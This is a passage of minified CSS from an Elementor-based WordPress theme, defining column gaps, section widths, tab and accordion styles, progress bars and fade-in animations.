2)}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_wide) / 2)}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_wider) / 2)}.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0;padding-bottom:0}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no){max-width:none;position:relative}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-no{max-width:var(--theme-var-page)}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-narrow{max-width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow))}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow))}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:calc(var(--theme-var-content) + var(--theme-var-elm_gap_narrow))}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{left:calc(-1 * var(--theme-var-elm_gap_narrow) / 2)}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{margin-left:calc(-1 * var(--theme-var-elm_gap_narrow) / 2);margin-right:calc(-1 * var(--theme-var-elm_gap_narrow) / 2)}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-default{max-width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_default))}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_default))}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:calc(var(--theme-var-content) + var(--theme-var-elm_gap_default))}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{left:calc(-1 * var(--theme-var-elm_gap_default) / 2)}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{margin-left:calc(-1 * var(--theme-var-elm_gap_default) / 2);margin-right:calc(-1 * var(--theme-var-elm_gap_default) / 2)}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-extended{max-width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended))}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended))}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:calc(var(--theme-var-content) + var(--theme-var-elm_gap_extended))}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{left:calc(-1 * var(--theme-var-elm_gap_extended) / 2)}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{margin-left:calc(-1 * var(--theme-var-elm_gap_extended) / 2);margin-right:calc(-1 * var(--theme-var-elm_gap_extended) / 2)}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-wide{max-width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide))}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide))}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:calc(var(--theme-var-content) + var(--theme-var-elm_gap_wide))}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{left:calc(-1 * var(--theme-var-elm_gap_wide) / 2)}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{margin-left:calc(-1 * var(--theme-var-elm_gap_wide) / 2);margin-right:calc(-1 * var(--theme-var-elm_gap_wide) / 2)}.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-wider{max-width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider))}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider))}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:calc(var(--theme-var-content) + var(--theme-var-elm_gap_wider))}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{left:calc(-1 * var(--theme-var-elm_gap_wider) / 2)}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{margin-left:calc(-1 * var(--theme-var-elm_gap_wider) / 2);margin-right:calc(-1 * var(--theme-var-elm_gap_wider) / 2)}.elementor-lightbox .elementor-slideshow__header{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.elementor-lightbox .elementor-slideshow__header .elementor-slideshow__counter{margin-left:10px;width:auto}.elementor-lightbox .elementor-slideshow__footer{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.elementor-lightbox .elementor-slideshow__share-links{right:auto;left:1em}.elementor-lightbox .elementor-slideshow__share-links:before{right:auto;left:0.5em}.elementor-shape .elementor-shape-fill{fill:var(--theme-color-bg_color)}.elementor-widget-divider{--divider-color:var(--theme-color-bd_color);--divider-border-color:var(--theme-color-bd_color)}.elementor-divider-separator{border-color:var(--theme-color-bd_color)}@-webkit-keyframes ta_under_strips{0%{-webkit-transform:translateX(-101%);transform:translateX(-101%)}50%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(101%);transform:translateX(101%)}}@keyframes ta_under_strips{0%{-webkit-transform:translateX(-101%);transform:translateX(-101%)}50%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(101%);transform:translateX(101%)}}.ta_under_strips{overflow:hidden}.ta_under_strips>div{opacity:0;-webkit-animation:fadeIn 0.2s 1s forwards;animation:fadeIn 0.2s 1s forwards}.ta_under_strips:before,.ta_under_strips:after{content:" ";position:absolute;z-index:1;top:0;left:0;right:0;bottom:0}.ta_under_strips:before{background-color:var(--theme-color-text_link);z-index:1;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-animation:ta_under_strips 1.5s cubic-bezier(0.86,0,0.07,1) forwards;animation:ta_under_strips 1.5s cubic-bezier(0.86,0,0.07,1) forwards}.ta_under_strips:after{background-color:var(--theme-color-text_hover);z-index:2;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-animation:ta_under_strips 1.2s 0.2s cubic-bezier(1,0,0.54,0.99) forwards;animation:ta_under_strips 1.2s 0.2s cubic-bezier(1,0,0.54,0.99) forwards}.elementor-icon-wrapper{line-height:1}.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner{height:20px !important}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:45px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:60px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,.elementor-widget-spacer.sc_height_big .elementor-spacer-inner{height:100px !important}.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner{height:120px !important}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:3.555em;line-height:1em;font-weight:400;color:var(--theme-color-text_dark)}.elementor-widget-counter .elementor-counter-title{font-size:19px;line-height:26px;font-weight:400;color:var(--theme-color-text_light)}.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title{margin-top:1em}.elementor-section.sc_extra_bg_large_left:after,.elementor-column.sc_extra_bg_large_left>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_left>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_left:after{position:absolute;top:-1px;right:-1px;bottom:-1px;left:-2000%}.elementor-section.sc_extra_bg_large_left[class*=sc_bg_mask_]:before,.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_]>.elementor-column-wrap:before,.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_]>.elementor-widget-wrap:before,.elementor-widget-text-editor.sc_extra_bg_large_left[class*=sc_bg_mask_]:before{display:none !important}.elementor-section.sc_extra_bg_large_right:after,.elementor-column.sc_extra_bg_large_right>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_right>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_right:after{position:absolute;top:-1px;bottom:-1px;left:-19em;right:-2000%}.elementor-section.sc_extra_bg_large_right[class*=sc_bg_mask_]:before,.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_]>.elementor-column-wrap:before,.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_]>.elementor-widget-wrap:before,.elementor-widget-text-editor.sc_extra_bg_large_right[class*=sc_bg_mask_]:before{display:none !important}.elementor-section.sc_extra_bg_extra_left:after,.elementor-column.sc_extra_bg_extra_left>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_extra_left>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_extra_left:after{position:absolute;top:0;right:0;bottom:0;left:-100%;z-index:1;width:100%;height:calc(100% + 2px)}.elementor-section.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before,.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_]>.elementor-column-wrap:before,.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_]>.elementor-widget-wrap:before,.elementor-widget-text-editor.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before{display:none !important}.elementor-editor-active .elementor-section[class*=scheme_]{background-color:var(--theme-color-bg_color)}.animated.animated-slow{-webkit-animation-duration:1000ms;animation-duration:1000ms}.animated{-webkit-animation-duration:750ms;animation-duration:750ms}.animated.animated-fast{-webkit-animation-duration:500ms;animation-duration:500ms}.lione-fadeinup{-webkit-animation-name:lione-fadeinup;animation-name:lione-fadeinup;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes lione-fadeinup{from{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes lione-fadeinup{from{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.lione-fadeinleft{-webkit-animation-name:lione-fadeinleft;animation-name:lione-fadeinleft;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes lione-fadeinleft{from{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes lione-fadeinleft{from{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.lione-fadeinright{-webkit-animation-name:lione-fadeinright;animation-name:lione-fadeinright;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes lione-fadeinright{from{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes lione-fadeinright{from{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.lione-fadeindown{-webkit-animation-name:lione-fadeindown;animation-name:lione-fadeindown;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes lione-fadeindown{from{opacity:0;-webkit-transform:translateY(-60px);transform:translateY(-60px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes lione-fadeindown{from{opacity:0;-webkit-transform:translateY(-60px);transform:translateY(-60px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.lione-fadein{-webkit-animation-name:lione-fadein;animation-name:lione-fadein;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes lione-fadein{from{opacity:0}to{opacity:1}}@keyframes lione-fadein{from{opacity:0}to{opacity:1}}.lione-infinite-rotate{-webkit-animation:lione-infinite-rotate 10s linear infinite;animation:lione-infinite-rotate 10s linear infinite}@-webkit-keyframes lione-infinite-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lione-infinite-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title{margin-top:0;margin-bottom:0;color:var(--theme-color-text_dark)}.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title a:hover{color:var(--theme-color-alter_light)}.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title small{font-size:17px;letter-spacing:0;font-weight:400;padding-left:10px;color:var(--theme-color-text_light)}.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--theme-color-text_dark);color:var(--theme-color-text_dark)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon{fill:var(--theme-color-text_dark);color:var(--theme-color-text_dark);border-color:var(--theme-color-text_dark)}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{fill:var(--theme-color-alter_dark);color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.elementor-widget-progress{overflow:hidden}.elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper{margin-top:11px;overflow:visible !important}.elementor-widget-progress .elementor-title,.elementor-progress-bar{font-size:24px;font-weight:400;color:var(--theme-color-text_dark)}.elementor-progress-bar{position:relative;border-radius:0}.elementor-widget-progress .elementor-progress-wrapper{line-height:12px;margin-top:2px;color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color)}.elementor-widget-progress + .elementor-widget-progress{margin-top:26px}.elementor-widget-progress .elementor-progress-percentage{padding-right:0;position:absolute;z-index:1;top:-30px;right:0;font-weight:400;font-size:18px}.bordered .elementor-accordion .elementor-accordion-item + .elementor-accordion-item{border-top:1px solid var(--theme-color-bd_color) !important}.bordered .elementor-accordion .elementor-tab-content{margin-top:-14px;clear:both}.elementor-accordion .elementor-tab-title .elementor-accordion-title{font-size:19px;line-height:22px;font-weight:500;color:var(--theme-color-text_dark)}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1em}.elementor-accordion .fas.fa-plus:before{content:"\e8ad";font-family:"fontello";font-weight:400}.elementor-accordion .fas.fa-minus:before{content:"\e8ae";font-family:"fontello";display:inline-block;font-weight:400}.elementor-accordion .elementor-accordion-icon{color:var(--theme-color-text_dark);font-size:22px;line-height:1.1em}.elementor-accordion .elementor-accordion-icon svg{fill:var(--theme-color-text_dark)}.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:15px}.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:15px}.elementor-accordion .elementor-tab-content{font-size:17px}.elementor-accordion .elementor-tab-content p{margin-bottom:0}.elementor-accordion .elementor-tab-content p + p{margin-top:1em}.tabs_style_2.elementor-widget-tabs{}.tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper{overflow:hidden;text-align:center;display:table;margin:0 auto}.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title{padding:22px;min-width:210px}.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child{border-radius:45px 0 0 45px;overflow:hidden}.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child{border-radius:0 45px 45px 0;overflow:hidden}.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title + .elementor-tab-desktop-title{border-left:1px solid var(--theme-color-bd_color) !important}.tabs_style_2.elementor-widget-tabs .elementor-tab-title{color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color);font-size:16px;line-height:20px;font-weight:500;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after{border:none !important}.tabs_style_2.elementor-widget-tabs .elementor-tab-title a{color:var(--theme-color-text_dark);-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.tabs_style_2.elementor-widget-tabs .elementor-tab-title:hover{background-color:var(--theme-color-alter_bg_color_07)}.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active{background-color:var(--theme-color-text_dark);color:var(--theme-color-inverse_hover)}.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var(--theme-color-inverse_hover)}.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_2.elementor-widget-tabs .elementor-tab-content,.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:0 !important}.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper{background-color:transparent}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title{border-radius:0;border-left:none !important;border-right:none !important;border-bottom:none !important}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title + .elementor-tab-desktop-title{border-top:1px solid var(--theme-color-bd_color) !important}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:80px}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border:none}.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{padding:0}.tabs_style_1.elementor-widget-tabs{}.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title{padding:24px 15px}.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title:first-child{padding-left:0}.tabs_style_1.elementor-widget-tabs .elementor-tab-title{font-size:17px;line-height:22px;font-weight:400}.tabs_style_1.elementor-widget-tabs .elementor-tab-title,.tabs_style_1.elementor-widget-tabs .elementor-tab-title a{color:var(--theme-color-text)}.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active,.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var(--theme-color-text_link)}.tabs_style_1.elementor-widget-tabs .elementor-tab-title,.tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_1.elementor-widget-tabs .elementor-tab-content,.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:2px;border-color:var(--theme-color-text_dark)}.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper{background-color:transparent}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper,.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title,.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content,.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active{border-style:none}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:first-child{padding-left:15px}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active::after{top:0}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:44px}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-style:none}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{padding:0}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{left:0}.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{right:0}.tabs_style_3.elementor-widget-tabs{}.tabs_style_3.elementor-widget-tabs .elementor-tab-content{padding:0}.tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper{width:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.tabs_style_3.elementor-widget-tabs .elementor-tab-desktop-title{padding:18px 25px 20px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;border-style:none;border-top-style:solid;width:100%}.tabs_style_3.elementor-widget-tabs .elementor-tab-title{font-size:13px;line-height:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.8px;color:var(--theme-color-alter_dark);border-color:transparent;background-color:var(--theme-color-alter_bg_hover);will-change:color,border-color,background-color;-webkit-transition:color 0.3s ease,border-color 0.3s ease,background-color 0.3s ease;transition:color 0.3s ease,border-color 0.3s ease,background-color 0.3s ease}.tabs_style_3.elementor-widget-tabs .elementor-tab-title.elementor-active{color:var(--theme-color-alter_dark);border-color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.tabs_style_3.elementor-widget-tabs .elementor-tab-title a{color:inherit;-webkit-transition:none;transition:none}.tabs_style_3.elementor-widget-tabs .elementor-tab-title,.tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_3.elementor-widget-tabs .elementor-tab-content,.tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:2px}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:50px}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title{margin-left:8px}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-style:none;border-top-style:solid}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{display:none}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{width:auto;height:100%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{border-style:none;margin-left:var(--theme-var-grid_gap)}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{display:none}.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title{margin-top:8px}.tabs_style_4.elementor-widget-tabs{}.tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper{width:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.tabs_style_4.elementor-widget-tabs .elementor-tab-content{padding:0}.tabs_style_4.elementor-widget-tabs .elementor-tab-content,.tabs_style_4.elementor-widget-tabs .elementor-tab-title,.tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,.tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,.tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper{border-width:1px}.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title{padding:15px 35px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:center;-webkit-box-align:center;align-items:center;width:100%}.tabs_style_4.elementor-widget-tabs .elementor-tab-title{font-size:18px;line-height:24px;font-weight:500;letter-spacing:0;color:var(--theme-color-alter_dark);border-color:var(--theme-color-alter_bd_color);background-color:var(--theme-color-alter_bg_color);will-change:color,border-color,background-color;-webkit-transition:color 0.3s ease,border-color 0.3s ease,background-color 0.3s ease;transition:color 0.3s ease,border-color 0.3s ease,background-color 0.3s ease}.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active{color:var(--theme-color-inverse_link);border-color:var(--theme-color-alter_link);background-color:var(--theme-color-alter_link)}.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:before,.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:focus:before,.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:active:before{color:var(--theme-color-inverse_link)}.tabs_style_4.elementor-widget-tabs .elementor-tab-title a{color:inherit;-webkit-transition:none;transition:none}.tabs_style_4.elementor-widget-tabs .elementor-tab-title a[class*=icon-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.tabs_style_4.elementor-widget-tabs .elementor-tab-title a:before{font-size:16px;font-weight:400;-webkit-transition:color 0.3s ease;transition:color 0.3s ease;color:var(--theme-color-alter_link)}.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top 